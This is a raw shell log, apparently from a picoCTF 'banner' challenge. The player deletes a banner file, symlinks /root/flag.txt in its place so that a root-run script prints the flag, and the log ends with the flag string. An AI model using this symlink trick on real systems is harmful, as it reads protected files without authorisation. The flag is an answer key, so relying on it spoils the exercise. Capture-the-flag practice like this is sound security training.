 player@challenge:~$ cd ../
cd ../
player@challenge:/home$ ls
ls
player
player@challenge:/home$ ../
../
-su: ../: Is a directory
player@challenge:/home$ cd ../
cd ../
player@challenge:/$ ls
ls
bin   challenge  etc   lib    media  opt   root  sbin  sys  usr
boot  dev        home  lib64  mnt    proc  run   srv   tmp  var
player@challenge:/$ cd root
cd root
player@challenge:/root$ ls
ls
flag.txt  script.py
player@challenge:/root$ cd ../
cd ../
player@challenge:/$ cd home/player
cd home/player
player@challenge:~$ rm -rf banner
rm -rf banner
player@challenge:~$ ls
ls
text
player@challenge:~$ ln -s /root/flag.txt banner
ln -s /root/flag.txt banner
player@challenge:~$ ls
ls
banner  text
player@challenge:~$  _
 _
-su: _: command not found
player@challenge:~$ _
_
-su: _: command not found
player@challenge:~$ nc tethys.picoctf.net 64743
nc tethys.picoctf.net 64743
-su: nc: command not found
player@challenge:~$ tethys.picoctf.net 59000
tethys.picoctf.net 59000
-su: tethys.picoctf.net: command not found
player@challenge:~$ ^C
^C
-su: :s^C: substitution failed
player@challenge:~$
┌──(jonathanreyes㉿kali)-[~]
└─$ picoCTF{b4nn3r_gr4bb1n9_su((3sfu11y_b3ee718e}